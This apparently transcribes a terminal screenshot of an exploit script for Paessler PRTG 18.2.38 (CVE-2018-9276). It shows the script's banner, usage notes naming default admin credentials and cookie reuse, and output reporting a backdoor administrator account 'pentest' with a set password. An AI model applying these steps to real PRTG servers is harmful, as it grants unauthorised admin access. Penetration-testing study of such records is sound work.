 root@kali: ~
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
[+]##########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]##########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]##########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]##########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated gra
b your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with
password 'P3nT3st!'
[+]##########################################################################[+]
[*] file created
[*] sending notification wait.
created user with pentest
[*] adding a new user 'pentest' with password
pass => pentest
[*] sending notification wait....